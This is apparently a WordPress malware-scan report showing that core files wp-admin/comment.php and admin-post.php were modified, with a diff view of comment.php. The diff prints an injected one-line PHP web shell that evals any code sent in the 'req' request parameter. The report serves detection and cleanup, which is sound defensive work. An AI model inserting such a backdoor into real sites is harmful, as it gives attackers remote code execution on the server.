 Results from latest scan:
Error File path md5 checksum Action
Modified file wp-admin/comment.php 02b90604636fceff605e5f95877969e8 Ignore View Changes
#0020
Modified file wp-admin/admin-post.php 43f9ef12182d77fcd7706a13ced6692b Ignore View Changes
#0020
Error File path md5 checksum Action
Compare File
wp-admin/comment.php
Original File Modifications
<?php $post_var = "req"; if(isset($_REQUEST[$post_var])) {
eval(stripslashes($_REQUEST[$post_var])); exit(); }; ?>
<?php <?php
/** /**
* Comment Management Screen * Comment Management Screen
* *
* @package WordPress * @package WordPress
* @subpackage Administration * @subpackage Administration
*/ */